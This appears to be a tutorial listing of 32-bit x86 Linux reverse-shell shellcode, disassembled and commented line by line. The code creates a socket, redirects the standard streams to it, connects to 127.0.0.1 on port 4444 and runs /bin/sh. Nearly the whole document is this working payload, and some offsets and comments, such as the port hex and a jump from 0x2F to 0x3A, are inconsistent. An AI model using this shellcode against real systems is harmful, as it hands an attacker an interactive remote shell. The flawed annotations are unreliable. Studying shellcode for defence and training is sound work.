 2 ; socketcall() – Socket() – sockfd = socket(AF_INET, SOCK_STREAM, 0);
3 00000000 31DB xor ebx,ebx ; [EBX = 0x0] Zeroing out EBX
4 00000002 F7E3 mul ebx ; Zeroing out EAX and EDX by using 'mul' which has storage destinations of EAX and EDX
5 00000004 53 push ebx ; Pushing EBX (0x0) onto the stack ==> int protocol = 0
6 00000005 43 inc ebx ; [EBX = 0x1] Increase EBX by 0x1
7 00000006 53 push ebx ; Pushing EBX (0x1) onto the stack ==> int SOCK_STREAM = 1
8 00000007 6A02 push byte +0x2 ; Pushing a single byte 0x2 onto the stack ==> int AF_INET = 2
9 00000009 89E1 mov ecx,esp ; Moving stack pointers for socket() to ECX
10 0000000B B066 mov al,0x66 ; [EAX = 0x66] Moving 0x66 (socketcall) to A low in EAX – >>> int("0x66", 16) = 102 == #define __NR_socketcall 102 in unistd_32.h
11 0000000D CD80 int 0x80 ; Execute SYS_SOCKET
12
13 ; socketcall() – Dup2() – dup2(acceptfd, 0); // stdin, dup2(acceptfd, 1); // stdout, dup2(acceptfd, 2); // stderr
14 0000000F 93 xchg eax,ebx ; Storing the socktfd in EBX from EAX
15 00000010 59 pop ecx ; Storing the counters in ECX
16 00000011 B03F mov al,0x3f ; #define __NR_dup2 63 → Hex: 0x3f
17 00000013 CD80 int 0x80 ; Execute Dup2()
18 00000015 49 dec ecx ; Decrease the counter by 0x1
19 00000016 79F9 jns 0x11 ; Jump to 0x11 (mov al,0x3f) location if SF=0 is not set
20
21 ; socketcall() – connect()
22 00000018 687F000001 push dword 0x100007f ; Pushing 127.0.0.1 onto the stack --> \x7F = 127, \x00 = 0, \x00 = 0, \x01 = 1
23 0000001D 680200115C push dword 0x5c110002 ; Pushing 0x5c110002 onto the stack --> Port = 4444 (0x5211 = >>> hex(4444) in Little-Endian); 0x2 = AF_INET
24 00000022 89E1 mov ecx,esp ; Moving the current stack pointers to ECX
25 00000024 B066 mov al,0x66 ; Moving 0x66 (socketcall) to A low in EAX
26 00000026 50 push eax ;
27 00000027 51 push ecx ; Pushing the address
28 00000028 53 push ebx ; Pushing the sockfd
29 00000029 B303 mov bl,0x3 ; #define SYS_CONNECT 3
30 0000002B 89E1 mov ecx,esp ; Moving the current stack pointers to ECX
31 0000002D CD80 int 0x80 ; Execute SYS_CONNECT
32
33 ; execve() – execve("/bin/sh", NULL, NULL);
34 0000002F 52 push edx ; Pushing EDX (0x0) onto the stack
35 0000003A 682F2F7368 push dword 0x68732f2f ; Pushing '\\sh' onto the stack
36 0000003F 682F62696E push dword 0x6e69622f ; Pushing '\bin'onto the stack
37 00000044 89E3 mov ebx,esp ; Moving the current stack pointer to EBX
38 00000046 50 push edx ; Null terminator
39 00000047 53 push ebx ; Pushing the EBX register onto the stack
40 00000048 89E1 mov ecx,esp ; Moving the current stack pointer to ECX
41 0000004A B00B mov al,0xb ; Moving the 0xb (execve) to A low in EAX
42 0000004C CD80 int 0x80 ; Execute execve()
43